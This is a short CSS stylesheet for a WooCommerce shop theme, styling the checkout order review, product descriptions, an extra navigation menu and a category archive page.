#order_review table.shop_table tbody tr td.product-name {
	font-size: 16px;
}

.checkout_productdesc {
	font-size:   12px;
	margin-left: 0;
	width:       50%;
}

.woocommerce-cart tr.jde_hint {
	display: none;
}

.site-content.extra-menu {
	margin-bottom: 10px;
	overflow:      auto;
}

.site-content.extra-menu ul {
}

.site-content.extra-menu ul li {
	background:  #fff;
	display:     block;
	width:       276px;
	float:       left;
	margin-left: 10px;
	padding:     5px 15px;
	text-align:  center;
}

.site-content.extra-menu ul li:first-child {
	margin-left: 0;
}

.site-content.extra-menu ul li a {
	display:         block;
	font-size:       18px;
	font-weight:     bold;
	height:          100%;
	text-decoration: none;
	width:           100%;
}

.archive.category-22 #main {
	background: transparent;
}

.archive.category-22 #main #primary {
	background-color: #fff;
}

.site-content h2.subCatHeadline a small {
	font-size: 50%;
}
